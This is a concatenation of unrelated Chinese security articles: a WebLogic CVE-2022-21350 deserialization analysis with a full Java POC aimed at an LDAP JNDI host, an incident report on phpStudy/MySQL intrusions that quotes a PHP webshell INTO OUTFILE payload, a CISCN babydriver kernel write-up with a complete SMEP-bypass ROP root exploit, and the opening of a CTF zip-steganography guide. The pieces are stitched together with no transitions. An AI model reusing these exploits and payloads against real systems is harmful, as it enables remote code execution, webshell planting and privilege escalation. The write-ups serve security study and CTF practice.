继续跟进到`weblogic.ejb.container.internal.BusinessHandleImpl#getBusinessObject`中,因为`this.businessObject`和`this.primaryKey`初始变量都为null,则进入到`this.homeHandle.getEJBHome()`。到这里后看上一步需要构造一个`BusinessHandle`的实现类,此时的话就要new一个`BusinessHandleImpl`对象

继续跟进到`weblogic.ejb20.internal.HomeHandleImpl#getEJBHome`中,`ctx.lookup()`到这里就很明了了,JNDI注入点,而`this.jndiNam`和`this.serverURL`我们可控,自此整条链子分析完成

**堆栈如下**

getInstance:41, EnvironmentManager (weblogic.jndi.spi)

getContext:353, Environment (weblogic.jndi)

getContext:322, Environment (weblogic.jndi)

getInitialContext:131, WLInitialContextFactory (weblogic.jndi)

getInitialContext:684, NamingManager (javax.naming.spi)

getDefaultInitCtx:313, InitialContext (javax.naming)

init:244, InitialContext (javax.naming)

<init>:216, InitialContext (javax.naming)

getEJBHome:66, HomeHandleImpl (weblogic.ejb20.internal)

getBusinessObject:160, BusinessHandleImpl (weblogic.ejb.container.internal)

unwrapEJBObjects:149, AttributeWrapperUtils (weblogic.servlet.internal.session)

unwrapObject:122, AttributeWrapperUtils (weblogic.servlet.internal.session)

getAttributeInternal:568, SessionData (weblogic.servlet.internal.session)

getAttribute:547, SessionData (weblogic.servlet.internal.session)

isDebuggingSession:1525, SessionData (weblogic.servlet.internal.session)

toString:1537, SessionData (weblogic.servlet.internal.session)

readObject:86, BadAttributeValueExpException (javax.management)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:62, NativeMethodAccessorImpl (sun.reflect)

invoke:43, DelegatingMethodAccessorImpl (sun.reflect)

invoke:498, Method (java.lang.reflect)

invokeReadObject:1170, ObjectStreamClass (java.io)

readSerialData:2178, ObjectInputStream (java.io)

readOrdinaryObject:2069, ObjectInputStream (java.io)

readObject0:1573, ObjectInputStream (java.io)

readObject:431, ObjectInputStream (java.io)

readObject:73, InboundMsgAbbrev (weblogic.rjvm)

read:45, InboundMsgAbbrev (weblogic.rjvm)

readMsgAbbrevs:325, MsgAbbrevJVMConnection (weblogic.rjvm)

init:219, MsgAbbrevInputStream (weblogic.rjvm)

dispatch:557, MsgAbbrevJVMConnection (weblogic.rjvm)

dispatch:666, MuxableSocketT3 (weblogic.rjvm.t3)

dispatch:397, BaseAbstractMuxableSocket (weblogic.socket)

readReadySocketOnce:993, SocketMuxer (weblogic.socket)

readReadySocket:929, SocketMuxer (weblogic.socket)

process:599, NIOSocketMuxer (weblogic.socket)

processSockets:563, NIOSocketMuxer (weblogic.socket)

run:30, SocketReaderRequest (weblogic.socket)

execute:43, SocketReaderRequest (weblogic.socket)

execute:147, ExecuteThread (weblogic.kernel)

run:119, ExecuteThread (weblogic.kernel)

# 漏洞复现

**POC如下**

package com.supeream;

import weblogic.ejb.container.internal.BusinessHandleImpl;

import weblogic.ejb20.internal.HomeHandleImpl;

import weblogic.servlet.internal.AttributeWrapper;

import weblogic.servlet.internal.session.FileSessionData;

import weblogic.servlet.internal.session.SessionData;

import javax.management.BadAttributeValueExpException;

import javax.naming.CompoundName;

import javax.naming.Name;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.util.Map;

import java.util.Properties;

import java.util.concurrent.ConcurrentHashMap;

public class CVE_2022_21350 {

public static void main(String[] args) throws Exception {

// 过this.isValid()

// 构造HomeHandleImpl,sink点

HomeHandleImpl homeHandle = new HomeHandleImpl();

Field serverURLF = homeHandle.getClass().getDeclaredField("serverURL");

serverURLF.setAccessible(true);

serverURLF.set(homeHandle, "t3://127.0.0.1:7001/");

Properties props = new Properties();

Name name = new CompoundName("ldap://192.168.1.177:1389/vntyei", props);

Field jndiNameF = homeHandle.getClass().getDeclaredField("jndiName");

jndiNameF.setAccessible(true);

jndiNameF.set(homeHandle, name);

// homeHandle设置到BusinessHandleImpl

BusinessHandleImpl businessHandle = new BusinessHandleImpl();

Field homeHandleF = businessHandle.getClass().getDeclaredField("homeHandle");

homeHandleF.setAccessible(true);

homeHandleF.set(businessHandle, homeHandle);

AttributeWrapper attributeWrapper = new AttributeWrapper(businessHandle);

attributeWrapper.setEJBObjectWrapped(true);

Map map = new ConcurrentHashMap<String, Object>();

map.put("wl_debug_session", attributeWrapper);

SessionData sessionData = new FileSessionData();

Field attributesF = sessionData.getClass().getSuperclass().getDeclaredField("attributes");

attributesF.setAccessible(true);

attributesF.set(sessionData, map);

BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);

Field field = badAttributeValueExpException.getClass().getDeclaredField("val");

field.setAccessible(true);

field.set(badAttributeValueExpException, sessionData);

serialize(badAttributeValueExpException);

}

public static void serialize(Object obj) {

try {

ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("test.ser"));

os.writeObject(obj);

os.flush();

os.close();

} catch (Exception e) {

e.printStackTrace();

}

}

这里使用的是Y4er师傅写的python脚本和框架,链接在下面,在分析复现时Y4er师傅帮了我很多,非常感谢!!!

<https://github.com/Y4er/CVE-2020-2555>

在这里是通过序列化生成一个`test.ser`,然后通过python脚本发送到目标服务器,达到RCE的效果

# 参考链接

1. <https://www.yuque.com/docs/share/efea1bd4-b0a2-4632-b2a3-e2ae4b1482a9?#vSNs7> | 社区文章 |





**本文作者:云鼎实验室

公众号:[云鼎实验室](https://mp.weixin.qq.com/s/XwBHG0xUgGxeBF1YLV46ng "云鼎实验室")**

### 一、前言

近日,腾讯安全云鼎实验室监测到大量主机被入侵并添加了一个名为“vusr_dx$”的隐藏帐号;同时,云鼎实验室还监测到此类帐号被大量创建的同时存在对应帐号异地登录的情况。

Windows 的帐号名称后带着“$”符号时,不会在 net user

命令中显示出帐号信息,是攻击者常用的一种隐藏帐号的方法,一般开发者不会添加这种类型的帐号。

**云鼎实验室对该事件进行跟踪分析,还原了攻击者的入侵手法、入侵后的操作。**

### 二、入侵手法分析

通过对所有被入侵并添加“vusr_dx$”隐藏帐号的主机进行分析统计,发现大多数主机都安装了phpStudy 组件,Web 目录存在 phpinfo 和

phpMyAdmin,且 MySQL 的 root 用户有 50% 为弱口令。由此可以推断可能导致入侵的原因:

用户在自己云主机通过 phpStudy 一键部署 PHP 环境,默认情况下包含 phpinfo 及 phpMyAdmin 并且任何人都可以访问,同时安装的

MySQL 默认口令为弱口令,于是黑客通过 phpMyAdmin 使用弱口令登录 MySQL,接着利用 MySQL 的一些手段获取到系统权限。

常见利用 MySQL 获取系统权限一般有如下几个方式:

* 利用 `SELECT "<?system("$_POST[cmd]);?>" INTO OUTFILE '/path/to/webroot'` 语句、或者 general_log 向 Web 目录写入一个 Webshell。由于 phpStudy 的一些原因,其 PHP 进程执行命令后是一个非常高权限的用户(通常为管理员用户或者是 SYSTEM 权限)。

* 利用 MySQL UDF 来进行命令执行。通常利用 UDF 来执行命令的情况有 PHP 低权限但是 MySQL 是高权限的情况,或者是 PHP 用 disable_functions 限制了调用系统命令执行的方式,所以利用 UDF 来绕过 disable_functions。

这两种手法攻击者都有可能使用,由于攻击者是大批量、持续不断的进行入侵操作,可以推断出攻击者必然是使用了脚本来进行攻击的。



图 1. 攻击者每日成功入侵的机器数量曲线

通过进一步分析调查发现,最终确认攻击者的攻击手法为利用 MySQL 弱口令登录后,修改 general_log 指向 Web 目录下的 sheep.php

的文件,然后利用 shell 创建帐号。下表是 general_log 中时间和帐号创建时间的对应关系,佐证了攻击者的攻击手法。



攻击者使用的 SQL 语句如下图所示:

图2. 攻击者使用的 SQL 语句 payload

图3. sheep.php文件内容

可见,攻击者是针对性的对于 phpStudy 进行攻击。由于 phpStudy 默认安装的 MySQL 密码为 root / root,且开启在外网

3306 端口,在未设置安全组,或者安全组为放通全端口的情况下,极易受到攻击。

攻击者在创建完帐户后,会将挖矿木马上传到路径

C:\ProgramData\Zational\Zational.exe(MD5:cb6f37e76dd233256f1c3303b4e99b1c)并运行。该文件是一个门罗币挖矿程序,

Github 地址为:<https://github.com/xmrig/xmrig>。

图4. 挖矿进程

### 三、入侵溯源



黑客在创建了隐藏帐号之后会通过隐藏帐号登录并植入挖矿程序,通过腾讯云云镜捕获的“vusr_dx$”帐号异常登录行为进行来源 IP 归类统计,得到将近60个

IP 地址,包含除了来自于不同 IDC 的 IP,还有部分来自江苏盐城疑似黑客真实 IP:

图5. 部分异常登录来源IP

初步可以怀疑这批是黑客所控制肉鸡甚至可能包含有黑客真实 IP,进一步针对这些 IP 进行信息收集分析,发现 `103.214.*.*` 存在

phpMyAdmin,同时 MySQL 也存在弱口令,且攻击者在 Web 目录下留下了后门,当即猜测这是攻击者的一台跳板机。进一步分析,获得了黑客的后门帐号

vusr_dx$ 的密码:admin@6 ** _*_** *。



进一步针对对于挖矿木马行为进行分析后,发现此木马会连接到域名为gowel.top(IP:202.168.150.44)的代理矿池,由于相关配置没有指定专用矿池用户

token 或者用户名,可以认为这是一个私有的矿池地址,同时我们发现, hxxp://gowel.top:80/ 是一个

HFS,里面有我们获取到的挖矿木马文件。

图6. 该域名80端口HFS截图

由于该域名 whois 信息是域名注册商而非黑客本身,无法通过 whois 获取注册者相关信息。

进一步通过遍历异常登录来源 IP 查询黑客画像数据,最终发现一个关联 QQ 信息可能为黑客 QQ,QQ 号为12 ** _*_** **,通过搜索引擎搜索该

QQ 号也能证明该 QQ 号主人在进行一些可能的黑客行为:

图7. 对应QQ号搜索引擎查询结果

查询对应QQ资料:

图8. 对应QQ号资料卡

### 四、解决方案

针对此类攻击,通用的解决方案如下:

1. 在腾讯云控制台设置 CVM 的安全组,尽量不要选用放通全端口,而是针对性的设置需要外网访问的端口,比如 HTTP 的默认端口 80、RDP 的默认端口 3389;

2. 对于 phpStudy 这种集成环境,在安装结束后应修改 MySQL 密码为强密码,不要使用 root / root 或者 root / 123456 等弱口令;

3. 可以选择安装腾讯云云镜,云镜的主机漏洞检测功能支持支持 Windows 隐藏帐户检测、MySQL 弱口令检测等漏洞检测,同时也支持黑客植入的 Webshell 检测。

图9. 云镜对于受攻击主机的漏洞扫描报警

### 五、IOCs

MD5:cb6f37e76dd233256f1c3303b4e99b1c

矿池地址:hxxp://gowel.top:11588

* * * | 社区文章 |

# 简介

smep的全称是`Supervisor Mode Execution

Protection`,它是内核的一种保护机制,作用是当CPU处于ring0模式的时候,如果执行了用户空间的代码就会触发页错误,很明现这个保护机制就是为了防止ret2usr攻击的....

这里为了演示如何绕过这个保护机制,我仍然使用的是CISCN2017 babydriver,这道题基本分析和利用UAF的方法原理我已经在[kernel pwn

--UAF](https://bbs.pediy.com/thread-252826.htm)这篇文章中做了解释,在这里就不再阐述了,环境也是放在[github](https://github.com/cc-sir/ctf-challenge/tree/master/2017CISCN%20babydriver)上面的,需要的可以自行下载学习....

# 前置知识

## ptmx && tty_struct && tty_operations

`ptmx`设备是`tty`设备的一种,`open`函数被`tty`核心调用,

当一个用户对这个`tty`驱动被分配的设备节点调用`open`时`tty`核心使用一个指向分配给这个设备的`tty_struct`结构的指针调用它,也就是说我们在调用了`open`函数了之后会创建一个`tty_struct`结构体,然而最关键的是这个`tty_struct`也是通过`kmalloc`申请出来的一个堆空间,下面是关于`tty_struct`结构体申请的一部分源码:

struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx)

{

struct tty_struct *tty;

tty = kzalloc(sizeof(*tty), GFP_KERNEL);

if (!tty)

return NULL;

kref_init(&tty->kref);

tty->magic = TTY_MAGIC;

tty_ldisc_init(tty);

tty->session = NULL;

tty->pgrp = NULL;

mutex_init(&tty->legacy_mutex);

mutex_init(&tty->throttle_mutex);

init_rwsem(&tty->termios_rwsem);

mutex_init(&tty->winsize_mutex);

init_ldsem(&tty->ldisc_sem);

init_waitqueue_head(&tty->write_wait);

init_waitqueue_head(&tty->read_wait);

INIT_WORK(&tty->hangup_work, do_tty_hangup);

mutex_init(&tty->atomic_write_lock);

spin_lock_init(&tty->ctrl_lock);

spin_lock_init(&tty->flow_lock);

INIT_LIST_HEAD(&tty->tty_files);

INIT_WORK(&tty->SAK_work, do_SAK_work);

tty->driver = driver;

tty->ops = driver->ops;

tty->index = idx;

tty_line_name(driver, idx, tty->name);

tty->dev = tty_get_device(tty);

return tty;

}

其中`kzalloc`:

static inline void *kzalloc(size_t size, gfp_t flags)

{

return kmalloc(size, flags | __GFP_ZERO);

}

而正是这个`kmalloc`的原因,根据前面介绍的slub分配机制,我们这里仍然可以利用UAF漏洞去修改这个结构体....

这个`tty_struct`结构体的大小是0x2e0,源码如下:

struct tty_struct {

int magic;

struct kref kref;

struct device *dev;

struct tty_driver *driver;

const struct tty_operations *ops; // tty_operations结构体

int index;

/* Protects ldisc changes: Lock tty not pty */

struct ld_semaphore ldisc_sem;

struct tty_ldisc *ldisc;

struct mutex atomic_write_lock;

struct mutex legacy_mutex;

struct mutex throttle_mutex;

struct rw_semaphore termios_rwsem;

struct mutex winsize_mutex;

spinlock_t ctrl_lock;

spinlock_t flow_lock;

/* Termios values are protected by the termios rwsem */

struct ktermios termios, termios_locked;

struct termiox *termiox; /* May be NULL for unsupported */

char name[64];

struct pid *pgrp; /* Protected by ctrl lock */

struct pid *session;

unsigned long flags;

int count;

struct winsize winsize; /* winsize_mutex */

unsigned long stopped:1, /* flow_lock */

flow_stopped:1,

unused:BITS_PER_LONG - 2;

int hw_stopped;

unsigned long ctrl_status:8, /* ctrl_lock */

packet:1,

unused_ctrl:BITS_PER_LONG - 9;

unsigned int receive_room; /* Bytes free for queue */

int flow_change;

struct tty_struct *link;

struct fasync_struct *fasync;

wait_queue_head_t write_wait;

wait_queue_head_t read_wait;

struct work_struct hangup_work;

void *disc_data;

void *driver_data;

spinlock_t files_lock; /* protects tty_files list */

struct list_head tty_files;

#define N_TTY_BUF_SIZE 4096

int closing;

unsigned char *write_buf;

int write_cnt;

/* If the tty has a pending do_SAK, queue it here - akpm */

struct work_struct SAK_work;

struct tty_port *port;

} __randomize_layout;

而在`tty_struct`结构体中有一个非常棒的结构体`tty_operations`,其源码如下:

struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

int (*write_room)(struct tty_struct *tty);

int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

long (*compat_ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

void (*set_termios)(struct tty_struct *tty, struct ktermios * old);

void (*throttle)(struct tty_struct * tty);

void (*unthrottle)(struct tty_struct * tty);

void (*stop)(struct tty_struct *tty);

void (*start)(struct tty_struct *tty);

void (*hangup)(struct tty_struct *tty);

int (*break_ctl)(struct tty_struct *tty, int state);

void (*flush_buffer)(struct tty_struct *tty);

void (*set_ldisc)(struct tty_struct *tty);

void (*wait_until_sent)(struct tty_struct *tty, int timeout);

void (*send_xchar)(struct tty_struct *tty, char ch);

int (*tiocmget)(struct tty_struct *tty);

int (*tiocmset)(struct tty_struct *tty,

unsigned int set, unsigned int clear);

int (*resize)(struct tty_struct *tty, struct winsize *ws);

int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);

int (*get_icount)(struct tty_struct *tty,

struct serial_icounter_struct *icount);

void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);

#ifdef CONFIG_CONSOLE_POLL

int (*poll_init)(struct tty_driver *driver, int line, char *options);

int (*poll_get_char)(struct tty_driver *driver, int line);

void (*poll_put_char)(struct tty_driver *driver, int line, char ch);

#endif

int (*proc_show)(struct seq_file *, void *);

} __randomize_layout;

可以看到这个里面全是我们最喜欢的函数指针....

当我们往上面所`open`的文件中进行`write`操作就会调用其中相对应的`int (*write)(struct tty_struct *

tty,const unsigned char *buf, int count);`函数....

## Smep

现在我们来说一下系统是怎么知道这个`Smep`保护机制是开启的还是关闭的....

在系统当中有一个`CR4寄存器`,它的值判断是否开启`smep`保护的关键,当`CR4寄存器`的第`20`位是1的时候,保护开启;是0到时候,保护关闭:

举一个例子:

当CR4的值为0x1407f0的时候,`smep`保护开启:

$CR4 = 0x1407f0 = 0b0001 0100 0000 0111 1111 0000

当CR4的值为0x6f0的时候,`smep`保护开启:

$CR4 = 0x6f0 = 0b0000 0000 0000 0110 1111 0000

但是该寄存器的值无法通过gdb直接查看,只能通过kernel crash时产生的信息查看,不过我们仍然是可以通过mov指令去修改这个寄存器的值的:

mov cr4,0x6f0

# 思路

因为此题没有开kaslr保护,所以简化了我们一些步骤,但是在此方法中是我们前面的`UAF`,`ROP`和`ret2usr`的综合利用,下面是基本思路:

1. 利用UAF漏洞,去控制利用`tty_struct`结构体的空间,修改真实的`tty_operations`的地址到我们构造的`tty_operations`;

2. 构造一个tty_operations,修改其中的write函数为我们的rop;

3. 利用修改的write函数来劫持程序流;

但是其中需要解决的一个问题是,我们并没有控制到栈,所以在rop的时候需要想办法进行栈转移:

不过我们可以通过调试来想想办法,先把`tty_operations`的内容替换为这个样子:

for(i = 0; i < 30; i++)

{

fake_tty_opera[i] = 0xffffffffffffff00 + i;

}

fake_tty_opera[7] = 0xffffffffc0000130; //babyread_addr

我们先把`tty_operations[7]`的位置替换为`babyread`的地址,然后我们通过调试发现,`rax`寄存器的值就是我们`tty_operations`结构体的首地址:

然后我们可以通过栈回溯,重新在调用`tty_operations[7]`的位置下断点看看:

可以清楚的看到程序的执行流程了,所以我们的就可以在这里进行栈转移操作了,利用这些指令就可以帮我们转移栈了:

mov rsp,rax

xchg rsp,rax

所以最终tty_operations的构造如下:

for(i = 0; i < 30; i++)

{

fake_tty_opera[i] = 0xffffffff8181bfc5;

}

fake_tty_opera[0] = 0xffffffff810635f5; //pop rax; pop rbp; ret;

fake_tty_opera[1] = (size_t)rop; //rop链的地址

fake_tty_opera[3] = 0xffffffff8181bfC5; // mov rsp,rax ; dec ebx ; ret

fake_tty_opera[7] = 0xffffffff8181bfc5; // mov rsp,rax ; dec ebx ; ret

为了方便理解,我们把提权,关闭smep等操作都放到rop链里面:

int i = 0;

size_t rop[20]={0};

rop[i++] = 0xffffffff810d238d; //pop_rdi_ret

rop[i++] = 0x6f0;

rop[i++] = 0xffffffff81004d80; //mov_cr4_rdi_pop_rbp_ret

rop[i++] = 0x6161616161; //junk

rop[i++] = (size_t)get_root;

rop[i++] = 0xffffffff81063694; //swapgs_pop_rbp_ret

rop[i++] = 0x6161616161;

rop[i++] = 0xffffffff814e35ef; // iretq; ret;

rop[i++] = (size_t)shell;

rop[i++] = user_cs;

rop[i++] = user_eflags;

rop[i++] = user_sp;

rop[i++] = user_ss;

其实这个rop链就是比我们的之前的`ret2usr`多了一个`mov_cr4_rdi_pop_rbp_ret`....

# EXP

poc.c:

#include<stdio.h>

#include<unistd.h>

#include<fcntl.h>

unsigned long user_cs, user_ss, user_eflags,user_sp;

size_t commit_creds_addr = 0xffffffff810a1420;

size_t prepare_kernel_cred_addr = 0xffffffff810a1810;

void* fake_tty_opera[30];

void shell(){

system("/bin/sh");

}

void save_stats(){

asm(

"movq %%cs, %0\n"

"movq %%ss, %1\n"

"movq %%rsp, %3\n"

"pushfq\n"

"popq %2\n"

:"=r"(user_cs), "=r"(user_ss), "=r"(user_eflags),"=r"(user_sp)

:

: "memory"

);

}

void get_root(){

char* (*pkc)(int) = prepare_kernel_cred_addr;

void (*cc)(char*) = commit_creds_addr;

(*cc)((*pkc)(0));

}

int main(){

int fd1,fd2,fd3,i=0;

size_t fake_tty_struct[4] = {0};

size_t rop[20]={0};

save_stats();

rop[i++] = 0xffffffff810d238d; //pop_rdi_ret

rop[i++] = 0x6f0;

rop[i++] = 0xffffffff81004d80; //mov_cr4_rdi_pop_rbp_ret

rop[i++] = 0x6161616161;

rop[i++] = (size_t)get_root;

rop[i++] = 0xffffffff81063694; //swapgs_pop_rbp_ret

rop[i++] = 0x6161616161;

rop[i++] = 0xffffffff814e35ef; // iretq; ret;

rop[i++] = (size_t)shell;

rop[i++] = user_cs;

rop[i++] = user_eflags;

rop[i++] = user_sp;

rop[i++] = user_ss;

for(i = 0; i < 30; i++){

fake_tty_opera[i] = 0xffffffff8181bfc5;

}

fake_tty_opera[0] = 0xffffffff810635f5; //pop rax; pop rbp; ret;

fake_tty_opera[1] = (size_t)rop;

fake_tty_opera[3] = 0xffffffff8181bfC5; // mov rsp,rax ; dec ebx ; ret

fake_tty_opera[7] = 0xffffffff8181bfc5;

fd1 = open("/dev/babydev",O_RDWR);

fd2 = open("/dev/babydev",O_RDWR);

ioctl(fd1,0x10001,0x2e0);

close(fd1);

fd3 = open("/dev/ptmx",O_RDWR|O_NOCTTY);

read(fd2, fake_tty_struct, 32);

fake_tty_struct[3] = (size_t)fake_tty_opera;

write(fd2,fake_tty_struct, 32);

write(fd3,"cc-sir",6); //触发rop

return 0;

}

编译:

gcc poc.c -o poc -w -static

运行:

# 总结

这道题其实最关键的是要熟悉内核的执行流程,了解一些关键的结构体以及他们的分配方式;

最后这里说一下找`mov_cr4_rdi_pop_rbp_ret`等这些gadget的小技巧,如果使用ropper或ROPgadget工具太慢的时候,可以先试试用objdump去找看能不能找到:

objdump -d vmlinux -M intel | grep -E "cr4|pop|ret"

objdump -d vmlinux -M intel | grep -E "swapgs|pop|ret"

但是使用这个方法的时候要注意看这些指令的地址是不是连续的,可不可以用;用这个方法不一定可以找到iretq,还是需要用ropper工具去找,但是大多数情况应该都可以找到的: | 社区文章 |

# 【CTF 攻略】CTF比赛中关于zip的总结

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

****

作者:[ **M4xW4n9**](http://bobao.360.cn/member/contribute?uid=2773429458)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**前言**

在CTF比赛的MISC和CRYPTO中,经常要和zip压缩包打交道,这里做一个zip方面的总结。

本文中用到的所有文件和工具都可在这个网盘中找到<http://pan.baidu.com/s/1bWQxyA>

**目录**

**隐写篇**

0x01. 通过进制转换隐藏信息

0x02. 在图片中隐藏压缩包(图种)

**加密篇**

0x03. 伪加密

0x04. 爆破/字典/掩码攻击

0x05. 明文攻击

0x06. CRC32碰撞

**格式篇**

0x07. 修改格式

**0x01. 通过进制转换隐藏信息**

这种方法比较简单,直接拿一道题讲解(题目来自ISCC 2017 Basic-04)。题目给了一个txt文档如下图

经过观察,所有数据都在16进制能表示的范围之内,因此先尝试使用十六进制编码解密,python脚本如下:

运行结果如下,虽然存在大量乱码,但还是能看到flag.txt,因此猜测txt中的这段字符是zip包的16进制表示(同时开头的PK也暗示这是一个zip包,PK是zip格式发明者Phil

Katz的名称缩写,zip的前两个字母就用了PK)

导入到16进制编辑器中,这里用010editor做演示

导入后选择 Save As(快捷键 ctrl + shift +

s),给新文件命名时加上后缀.zip,保存后发现zip文件是正常的,因此证明思路正确,此题的后续过程请继续阅读这篇文章

另:除了16进制的编码转换,有时还会遇到2进制编码的转换,思路相同,不再复述

**0x02. 在图片中隐藏压缩包(**[ **图种**](http://baike.baidu.com/item/%E5%9B%BE%E7%A7%8D)

**)**

这种方法大概是zip中最常见的,多用于在一张图片中隐藏一个压缩包,这种方法的原理是:以jpg格式的图片为例,一个完整的 JPG 文件由 FF D8

开头,FF D9结尾,图片浏览器会忽略 FF D9 以后的内容,因此可以在 JPG 文件中加入其他文件。

也以一道题为例为例(ISCC 2017 Basic-07),对于这种隐写最简单的方法是使用Kali下的binwalk进行检测,binwalk 图片名

如下,检测出图片中存在压缩包

分离这个压缩包也有至少两种方法:

1\. 利用Linux下的foremost工具, foremost 图片名

如下,foremost默认的输出文件夹为output,在这个文件夹中可以找到分离出的zip(推荐使用这种方法,因为foremost还能分离出其他隐藏的文件)

2\. 更简单粗暴的方法是直接把图片的后缀改为.zip,然后解压即可(这种方法虽然简单快速,但如果隐写了多个文件时可能会失败)

另:本题后续步骤为构造字典,爆破握手包

**0x03. 伪加密**

Zip伪加密与zip的文件格式有关(zip的格式详解请翻到本文的最后0x07部分),zip中有一位是标记文件是否加密的,如果更改一个未加密zip包的加密标记位,那么在打开压缩包时就会提示该文件是加密的。

对于伪加密有以下几种方法:

1\. 在Mac OS及部分Linux(如Kali)系统中,可以直接打开伪加密的zip压缩包

